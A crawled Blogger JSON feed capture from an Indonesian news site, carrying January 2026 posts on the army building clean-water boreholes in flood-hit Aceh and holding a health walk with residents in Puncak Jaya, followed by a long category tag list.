src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJzR7SESHUIPqDD_ojEcOjp5Pte3DICT7A5kIpa_NnRizbH9p_9L8SgUs9HUW_F0QbsMNbu4jqwgohDcPYyQJ4QucfbaORaDw55mplLVGOjUJOiHfm8xIgBbDatOBSPSigmj5PbIBkvxYYBcozIr5QDxtGDK9ierQ1FkufDuQf_GL-Giy-NP9dDWV0T4PP\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh\u003C\/b\u003E\u003C\/i\u003E – Akibat bencana hidrometeorologi yang melanda sebagian wilayah kabupaten di Provinsi Aceh, Tentara Nasional Indonesia Angkatan Darat (TNI AD) terus menunjukkan komitmen kuat dalam membantu masyarakat yang terdampak. Melalui program TNI AD Manunggal Air yang digagas oleh Kepala Staf Angkatan Darat (Kasad) Jenderal TNI Maruli Simanjuntak, M.Sc., TNI AD berupaya menghadirkan solusi nyata atas persoalan krisis air bersih yang muncul pascabanjir bandang dan tanah longsor. Rabu (21\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EProgram Manunggal Air ini menjadi salah satu wujud kepedulian TNI AD dalam memenuhi kebutuhan dasar masyarakat, khususnya akses terhadap air bersih yang layak, aman, dan berkelanjutan. Kehadiran air bersih dinilai sangat vital bagi warga yang sumber airnya rusak, tercemar, atau terputus akibat terjangan bencana alam beberapa waktu lalu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam pelaksanaannya, Satuan Paldam Iskandar Muda dipercaya untuk membangun sebanyak 105 titik sumur bor yang tersebar di sejumlah kabupaten terdampak, yakni Kabupaten Pidie, Kabupaten Pidie Jaya, Kabupaten Bireuen, Kabupaten Aceh Utara, Kabupaten Aceh Timur, dan Kabupaten Aceh Tamiang. Hingga saat ini, dari total tersebut, 76 titik sumur bor telah selesai dibangun dan sudah dapat dimanfaatkan langsung oleh masyarakat untuk memenuhi kebutuhan sehari-hari, seperti mandi, mencuci, memasak, serta keperluan sanitasi lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara prajurit TNI terus mempercepat proses pembangunan sumur bor tersebut guna memastikan seluruh titik yang direncanakan dapat segera difungsikan. Upaya ini dilakukan sebagai bentuk tanggung jawab moral dan sosial TNI AD agar masyarakat tidak lagi mengalami kesulitan mendapatkan air bersih, terutama di daerah-daerah yang terdampak paling parah oleh banjir bandang dan longsor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam pembangunan sumur bor ini, TNI AD menerapkan spesifikasi teknis yang matang dan terukur. Setiap titik sumur dilengkapi dengan tempat mencuci serta fasilitas MCK (Mandi, Cuci, Kakus) yang dibangun sesuai standar sanitasi yang aman dan ramah lingkungan. Jenis sumur yang diprioritaskan adalah sumur bor dalam dengan kedalaman ideal berkisar antara 30 hingga 40 meter, guna memperoleh kualitas air yang lebih jernih serta meminimalkan risiko kontaminasi dari air permukaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mendukung pengaliran air ke permukaan, digunakan pompa submersible (pompa celup) yang memiliki efisiensi tinggi dan daya tahan kuat. Pompa jenis ini bekerja dengan prinsip tekanan dari dalam air yang mendorong cairan ke atas, sehingga tidak memerlukan daya hisap seperti pada pompa permukaan. Penggunaan pompa submersible dinilai sangat tepat untuk aplikasi pemompaan air dari kedalaman tertentu, termasuk untuk sistem drainase bawah tanah dan distribusi air bersih di wilayah rawan bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian besar sumur yang dibangun merupakan sumur bor dalam, karena dinilai paling sesuai dengan kondisi geografis Aceh serta mampu menghasilkan debit air yang stabil, bahkan pada musim kemarau. Di beberapa titik, metode pengerjaan dan kedalaman sumur juga disesuaikan dengan karakteristik tanah setempat, sehingga setiap sumur dapat berfungsi optimal dan berkelanjutan dalam jangka panjang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan dibangunnya sumur-sumur bor ini, diharapkan masyarakat yang terdampak bencana dapat kembali menjalani aktivitas sehari-hari dengan lebih layak dan sehat. Akses terhadap air bersih yang memadai juga diyakini mampu menekan potensi munculnya penyakit, meningkatkan kualitas kesehatan lingkungan, serta mendukung pemulihan kehidupan sosial dan ekonomi warga pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPembangunan sumur bor melalui program TNI AD Manunggal Air ini menjadi bukti nyata bakti TNI kepada rakyat. Tidak hanya hadir dalam menjaga kedaulatan dan keamanan negara, TNI AD juga terus berperan aktif dalam misi kemanusiaan dan pembangunan, khususnya saat masyarakat menghadapi situasi sulit akibat bencana alam. TNI AD berkomitmen untuk terus mendampingi rakyat dan menjadi bagian dari solusi dalam setiap permasalahan yang dihadapi bangsa, demi terwujudnya kesejahteraan masyarakat yang lebih baik.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1261881124779468426\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/krisis-air-bersih-pasca-banjir-bandang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1261881124779468426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1261881124779468426"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/krisis-air-bersih-pasca-banjir-bandang.html","title":"Krisis Air Bersih Pasca Banjir Bandang, TNI AD Bangun Sumur Bor di Aceh "}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJzR7SESHUIPqDD_ojEcOjp5Pte3DICT7A5kIpa_NnRizbH9p_9L8SgUs9HUW_F0QbsMNbu4jqwgohDcPYyQJ4QucfbaORaDw55mplLVGOjUJOiHfm8xIgBbDatOBSPSigmj5PbIBkvxYYBcozIr5QDxtGDK9ierQ1FkufDuQf_GL-Giy-NP9dDWV0T4PP=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-3113171948010133428"},"published":{"$t":"2026-01-21T05:30:09.202-08:00"},"updated":{"$t":"2026-01-21T05:30:21.072-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Satgas Yonif 112\/DJ Laksanakan Jalan Sehat Dan Senam Bersama Warga Papua"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhp0BRQ6ieWF5UHNwCiVBBQlmf5z1WfFSqt1cVQ5Gua81zk4966dk3JR7h2QgMzfIdS_xsk524n9I14hP_QAVnQmdprPabBHZmGYH-CQXY8VPO_kNvmKdtemeO64SfEX438p2pbwQYcmRP97dpJIxazXPuKIdC3ZrdKJUiD-wbxGeOiuZ5cjppNlKTck8oG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhp0BRQ6ieWF5UHNwCiVBBQlmf5z1WfFSqt1cVQ5Gua81zk4966dk3JR7h2QgMzfIdS_xsk524n9I14hP_QAVnQmdprPabBHZmGYH-CQXY8VPO_kNvmKdtemeO64SfEX438p2pbwQYcmRP97dpJIxazXPuKIdC3ZrdKJUiD-wbxGeOiuZ5cjppNlKTck8oG\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPuncak Jaya - Satgas Pamtas RI-PNG Kewilayahan Yonif 112\/DJ Pos Ilu mengikuti jalan sehat dan senam bersama aparat setempat dan warga di Distrik Ilu Kabupaten Puncak Jaya Provinsi Puncak Jaya, Rabu (21\/01\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan jalan sehat dan senam bersama dilaksanakan oleh Pos Ilu dipimpin langsung oleh Danpos Ilu Lettu Inf M. Deni Ramadhan sebagai bentuk kepedulian Satgas Yonif 112\/DJ Pos Ilu terhadap kesehatan warga yang ada Distrik Ilu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan acara dimulai dengan sambutan yang dibuka langsung oleh Asisten 2 Bapak Esau Karoba mewakili Bapak Bupati Puncak Jaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan yang diawali dengan jalan sehat, kemudian senam dan pembagian doorprize ini berlangsung aman, lancar dan penuh antusias dari seluruh warga yang terlibat dalam Kegiatan ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah satu warga yang bernama Joni Walker (27 Tahun) yang ikut serta dalam kegiatan ini juga mengungkapkan rasa terima kasihnya atas segala kebaikan dan kepedulian dari Personel TNI khususnya Pos Ilu,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami berterima kasih atas segala kepedulian dan kebaikan dari bapak TNI Pos Ilu Kepada kami semoga kegiatan ini dapat mencegah warga Distrik Ilu dari segala penyakit\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Acara ini Kami TNI khususnya Satgas Yonif 112\/DJ Pos Ilu, akan terus berusaha untuk mengajak warga yang ada di sekitaran Distrik Ilu agar mereka selalu menjaga kesehatan dan pola makan serta agar berolahraga agar terhindar dari segala penyakit.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/3113171948010133428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-laksanakan-jalan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3113171948010133428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/3113171948010133428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-laksanakan-jalan.html","title":"Satgas Yonif 112\/DJ Laksanakan Jalan Sehat Dan Senam Bersama Warga Papua"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhp0BRQ6ieWF5UHNwCiVBBQlmf5z1WfFSqt1cVQ5Gua81zk4966dk3JR7h2QgMzfIdS_xsk524n9I14hP_QAVnQmdprPabBHZmGYH-CQXY8VPO_kNvmKdtemeO64SfEX438p2pbwQYcmRP97dpJIxazXPuKIdC3ZrdKJUiD-wbxGeOiuZ5cjppNlKTck8oG=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default/-/Pemerintah?alt=json-in-script&max-results=4&callback=jQuery1124036274474490938213_1769238883271&_=1769238883272
body_size: 11371
content:
// API callback
jQuery1124036274474490938213_1769238883271({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-23T15:06:15.615-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Pemerintah?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/Pemerintah"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Pemerintah\/-\/Pemerintah?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"74"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-7465904954801376984"},"published":{"$t":"2021-04-06T07:44:00.001-07:00"},"updated":{"$t":"2021-04-06T07:44:26.769-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aceh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemerintah"}],"title":{"type":"text","$t":"Sekda Lantik 152 